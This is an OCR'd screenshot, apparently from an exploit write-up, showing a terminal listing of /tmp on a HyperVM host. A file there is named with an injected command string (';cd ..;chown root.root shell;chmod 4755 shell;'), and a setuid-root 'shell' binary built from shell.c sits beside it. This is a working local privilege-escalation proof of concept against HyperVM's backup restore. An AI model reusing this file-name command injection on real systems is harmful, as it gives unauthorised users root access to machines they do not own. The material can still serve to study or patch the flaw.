
	[user1@testing574 tmp]$ ls -al

	total 28

	drwxrwxrwt  4 root  root  4096 May 
21 08:41 .

	drwxr-xr-x 24 root  root  4096 May 
19 16:57 ..

	-rw-rw-r--  1 user1 user1    0 May 
21 08:40 ;cd ..;chown root.root 
shell;chmod 4755 shell;

	drwx------  2 root  root  4096 May 
21 08:41 backupPdUzR4

	-rwsr-xr-x  1 root  root  5056 May 
21 08:41 shell

	-rw-rw-r--  1 user1 user1   89 May 
21 08:33 shell.c

This is pointless, because after a 
'restore from backup' in HyperVM, it 
creates that folder
